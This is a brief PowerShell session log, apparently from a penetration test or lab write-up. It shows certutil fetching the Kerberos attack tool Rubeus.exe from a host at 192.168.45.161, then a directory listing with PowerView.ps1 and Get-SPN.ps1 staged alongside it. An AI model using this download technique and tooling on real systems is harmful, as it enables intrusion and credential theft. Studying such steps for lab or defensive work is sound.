 PS C:\Users\Public> certutil -split -urlcache -f http://192.168.45.161:90/Rubeus.exe Rubeus.exe
****  Online  ****
  000000  ...
  071e00
CertUtil: -URLCache command completed successfully.
PS C:\Users\Public> ls
    Directory: C:\Users\Public
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-r---        5/28/2021  10:47 AM                Documents
d-r---        9/15/2018  12:19 AM                Downloads
d-r---        9/15/2018  12:19 AM                Music
d-r---        9/15/2018  12:19 AM                Pictures
d-r---        9/15/2018  12:19 AM                Videos
-a----        3/13/2025   9:41 PM            883 Get-SPN.ps1
-a----        3/13/2025  10:51 PM         770279 PowerView.ps1
-a----        3/14/2025  12:57 AM         466432 Rubeus.exe